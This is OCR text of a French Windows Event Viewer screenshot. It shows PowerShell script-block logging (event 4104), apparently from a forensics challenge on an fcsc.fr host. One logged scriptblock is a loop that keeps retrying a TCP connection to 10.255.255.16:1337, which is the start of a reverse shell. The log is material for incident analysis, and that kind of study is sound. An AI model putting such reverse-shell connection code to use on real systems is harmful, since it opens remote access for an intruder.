 Observateur d'événements
Fichier Action Affichage ?
Observateur d'événements (Local)
Affichages personnalisés
Journaux Windows
Journaux des applications et des services
Journaux enregistrés
Microsoft-Windows-PowerShell4Operati
Microsoft-Windows-PowerShell4Operati
Security
Microsoft-Windows-PowerShell4Operati
Abonnements
Microsoft-Windows-PowerShell4Operational (1) Nombre d'événements : 10
Niveau Date et heure Source ID de l'événement Catégorie de la tâche
Commenté 02/04/2023 16:27:57 PowerShell (Microsoft-Windo... 4104 Exécuter une commar
Commenté 02/04/2023 16:27:18 PowerShell (Microsoft-Windo... 4104 Exécuter une commar
Commenté 02/04/2023 16:27:16 PowerShell (Microsoft-Windo... 4104 Exécuter une commar
Commenté 02/04/2023 16:26:52 PowerShell (Microsoft-Windo... 4104 Exécuter une commar
Commenté 02/04/2023 16:26:52 PowerShell (Microsoft-Windo... 4104 Exécuter une commar
Avertissement 02/04/2023 16:26:51 PowerShell (Microsoft-Windo... 4104 Exécuter une commar
Avertissement 02/04/2023 16:26:51 PowerShell (Microsoft-Windo... 4104 Exécuter une commar
Information 02/04/2023 16:26:51 PowerShell (Microsoft-Windo... 40962 Démarrage de la cons
Information 02/04/2023 16:26:50 PowerShell (Microsoft-Windo... 53504 Protocole IPC de cana
Information 02/04/2023 16:26:50 PowerShell (Microsoft-Windo... 40961 Démarrage de la cons
Événement 4104, PowerShell (Microsoft-Windows-PowerShell)
Général Détails
Création du texte Scriptblock (1 sur 1) :
do {
Start-Sleep -Seconds 1
try{
$TCPClient = New-Object Net.Sockets.TCPClient('10.255.255.16', 1337)
} catch {}
} until ($TCPClient.Connected)
Journal : Microsoft-Windows-PowerShell/Operational
Source : PowerShell (Microsoft-Windo Connecté : 02/04/2023 16:26:51
Événement : 4104 Catégorie : Exécuter une commande distante
Niveau : Avertissement Mots-clés : Aucun
Utilisateur : S-1-5-21-3727796838-131812 Ordinateur : DESKTOP-AL3DV8F.fcsc.fr
Opcode : Lors de la création d'appels
Informations : Aide sur le Journal
Actions
Microsoft-Windows-PowerShell4Operational (1)
Ouvrir le journal enregistré...
Créer une vue personnalisée...
Importer une vue personnalisée...
Filtrer le journal actuel...
Propriétés
Rechercher...
Enregistrer tous les événements sous...
Affichage
Supprimer
Renommer
Actualiser
Aide
Événement 4104, PowerShell (Microsoft-Windo...
Propriétés de l'événement
Copier
Enregistrer les événements sélectionnés...
Actualiser
Aide